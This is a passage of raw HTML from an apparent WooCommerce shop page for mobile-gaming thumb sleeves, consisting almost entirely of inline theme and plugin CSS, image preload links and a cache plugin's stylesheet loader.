18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-with-bg{background-color:var(--wd-primary-color);box-shadow:0 0 3px rgb(0 0 0/.15);--wd-icon-style-with-bg:brightness(0) invert(1);--wd-icon-style-with-bg-hover:brightness(1) invert(0)}.wd-nav-vertical.wd-design-with-bg>li>a{padding:18px 20px;color:#fff;font-weight:600;font-size:16px;line-height:24px}.wd-nav-vertical.wd-design-with-bg>li.menu-item-has-children>a:after{color:inherit}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box .info-svg-wrapper img{height:inherit}.wd-info-box .info-svg-wrapper :is(img,svg){width:inherit!important;height:inherit!important}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box-link{z-index:2}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-icon-align-left{flex-direction:row}.box-with-icon .info-box-icon{overflow:hidden}.wd-header-cart.wd-design-3>a{height:auto}.wd-header-cart.wd-design-3 .wd-tools-icon:before{color:rgb(0 0 0/.17);font-size:32px}.wd-header-cart.wd-design-3 .wd-tools-text{display:flex;flex-direction:column-reverse;margin-inline-start:12px;padding-inline-start:12px;border-inline-start:1px solid rgb(0 0 0/.1)}.wd-header-cart.wd-design-3 .wd-cart-number{width:auto;height:auto;border-radius:0;color:#767676;text-align:inherit;text-transform:none;font-weight:400;font-size:13px;line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-number>span{display:inline-block}.wd-header-cart.wd-design-3 .wd-cart-subtotal{line-height:20px}.wd-header-cart.wd-design-3 .wd-cart-subtotal .amount{color:var(--wd-primary-color);font-weight:900;font-size:14px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.tabs-layout-tabs .shop_attributes{max-width:650px}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.wd-gallery-thumb :is(.wd-carousel-item:hover,.wd-thumb-active,.wd-carousel:not(.wd-initialized) .wd-carousel-item:first-child){opacity:.5}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels.labels-rectangular{inset-inline:auto 0}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (min-width:1025px){.thumbs-position-left{flex-wrap:nowrap}.thumbs-position-left.wd-has-thumb .wd-gallery-images{flex:0 0 100%;max-width:calc(100% - var(--wd-thumbs-width, 132px));align-self:flex-start}.thumbs-position-left .wd-gallery-thumb{flex:1 1 auto;order:-1;height:var(--wd-thumbs-height,auto)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-inner{position:absolute;inset:0}.thumbs-position-left .wd-gallery-thumb .wd-carousel{margin-inline:0;touch-action:pan-x;height:calc(var(--wd-thumbs-height, 100%) - 30px)}.thumbs-position-left .wd-gallery-thumb .wd-carousel-wrap{flex-direction:column}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item{flex:0 0 auto;max-width:none;height:calc(100%/var(--wd-col));padding-inline:0;width:100%}.thumbs-position-left .wd-gallery-thumb .wd-carousel-item img{height:calc(100% - var(--wd-gap));margin-bottom:var(--wd-gap);object-fit:cover}.thumbs-position-left .wd-thumb-nav{--wd-arrow-width:100%;--wd-arrow-height:30px;--wd-arrow-icon-size:14px;--wd-arrow-bg:var(--bgcolor-gray-200);--wd-arrow-bg-hover:var(--bgcolor-gray-300);--wd-arrow-bg-dis:var(--bgcolor-gray-200);--wd-arrow-radius:calc(var(--wd-brd-radius) / 1.5);display:flex;gap:5px}.thumbs-position-left .wd-thumb-nav .wd-btn-arrow{flex:1 1 auto}.thumbs-position-left .wd-thumb-nav .wd-arrow-inner:after{rotate:90deg}.thumbs-position-left .wd-thumb-nav.wd-pos-sep .wd-btn-arrow{position:static}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rectangular{top:15px;inset-inline-start:0}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}a.wws-product-query-btn{display:inline-flex;width:auto;align-items:center;justify-content:center;padding:5px 8px;border-radius:3px;position:relative;text-decoration:none!important;margin:5px 0}.wws-product-query-btn__img{width:50px;height:50px}.wws-product-query-btn__img img{width:100%;height:100%}.wws-product-query-btn__text{margin-left:10px;display:flex;flex-direction:column}.wws-product-query-btn__text span{line-height:20px;font-size:15px}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.commentlist .children{list-style:none;--li-pl:0;--list-mb:0;--li-mb:0;margin-inline-start:30px;border-top:1px solid var(--brdcolor-gray-300)}.commentlist .children .comment:last-child{padding-bottom:0;border-bottom:none}.woocommerce-Reviews{--wd-row-gap:var(--wd-col-gap);--wd-col-gap:40px;display:flex;flex-wrap:wrap;row-gap:var(--wd-row-gap);margin-inline:calc(var(--wd-col-gap)/-2)}.woocommerce-Reviews>:is(div,p){flex:1 1 100%;padding-inline:calc(var(--wd-col-gap)/2);order:0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:0;font-size:unset}.woocommerce-Reviews #comments{position:relative;order:1}.woocommerce-Reviews #comments .wd-loader-overlay{inset-inline:calc(var(--wd-col-gap)/2)}.woocommerce-Reviews #comments .wd-loader-overlay:after{top:min(calc(50% - 13px),150px)}.wd-form-pos-after #review_form_wrapper{order:2}.comment-form>:is(.comment-form-rating,.woocommerce-error){flex-basis:100%;max-width:100%;width:100%}.comment-form>.comment-form-rating{display:flex;align-items:center;padding-inline:10px;margin-bottom:15px}.comment-form .comment-form-rating{line-height:1}.comment-form .comment-form-rating label{display:inline-block;margin-bottom:0;margin-inline-end:15px}.comment-form .comment-form-rating label:after{content:":";margin-inline-start:2px}.comment-form .comment-form-rating select{display:none}.wd-reviews-heading{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:20px;margin-bottom:20px}.wd-reviews-tools{display:flex;flex-wrap:wrap;align-items:center;gap:5px 15px}.wd-reviews-tools:first-child{flex-grow:1;flex-basis:max(50%,500px)}.commentlist{--list-mb:0;--li-mb:0;--li-pl:0;--wd-gap:15px;list-style:none}.commentlist>li{padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.commentlist .comment_container{display:flex}.commentlist .avatar{align-self:flex-start;max-width:60px;border-radius:50%;margin-inline-end:20px}.commentlist .comment-text{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;flex:1 1 auto}.commentlist .meta{margin-bottom:10px;margin-inline-end:10px}.commentlist .description{flex:1 1 100%;width:100%;max-width:100%;--wd-tags-mb:10px}.commentlist .description>*:last-child{margin-bottom:0}.commentlist .comment-text>[class*="star-rating"]{margin-bottom:10px;margin-inline-end:0}.woocommerce-review__author{color:var(--color-gray-900)}@media (min-width:1025px){.wd-single-reviews.wd-layout-two-column .woocommerce-Reviews>:is(div,p){flex-basis:max(400px,50%)}}.wd-review-style-1{margin-block:-15px -30px;clip-path:inset(-100vw 0 17px -100vw)}.wd-review-style-1 .meta time{font-style:italic}.wd-review-style-1 .comment_container{align-items:flex-start;padding:15px 0}@media (min-width:769px){.wd-review-style-1 .comment-text{flex-direction:row;flex-wrap:wrap}}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px}.comment-form>p{flex:1 1 max(400px,50%);margin-bottom:15px;padding-inline:10px}.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.comment-form .comment-form-cookies-consent{flex-basis:100%;max-width:100%;width:100%}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-block:5px 0}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.comment-form-comment{width:100%!important}#comments .avatar{flex:1 0 auto;margin-inline-start:0}.elementor-726 .elementor-element.elementor-element-7fa0583>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}@media (max-width:1024px){.elementor-726 .elementor-element.elementor-element-2e923df7>.elementor-element-populated{margin:0 0 30px 0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media (max-width:1024px) and (min-width:768px){.elementor-726 .elementor-element.elementor-element-2e923df7{width:100%}.elementor-726 .elementor-element.elementor-element-78fd86a6{width:100%}}.wd-gallery-item{display:flex;height:auto;overflow:hidden;align-items:var(--wd-align-items);justify-content:var(--wd-justify-content)}.wd-gallery-item img{border-radius:var(--wd-brd-radius)}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--rankmath-wp-adminbar-height:0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"★"}@media screen and (max-width:480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://bdonix.com/wp-content/litespeed/ucss/9499d3b499c7fbfdac5b242caf54849f.css?ver=fe326" /><script data-optimized="1" type="litespeed/javascript" data-src="https://bdonix.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg"><link rel="preload" as="image" href="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg"><link rel="preload" as="image" href="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-700x700.jpg"><link rel="preload" as="image" href="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-1-1-150x150.jpg"><link rel="preload" as="image" href="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-2-1-150x150.jpg"><link rel="preload" as="image" href="https://bdonix.com/wp-content/uploads/2021/08/Thumb-Sleeves-For-Mobile-Gaming-4-150x150.jpg"><link rel="preload" as="image" href="https://bdonix.com/wp-content/uploads/2023/02/whapp.png"><link rel="preload" as="image" href="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg"><link rel="preload" as="image" href="https://bdonix.com/wp-content/uploads/2023/02/whapp.png"><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://bdonix.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 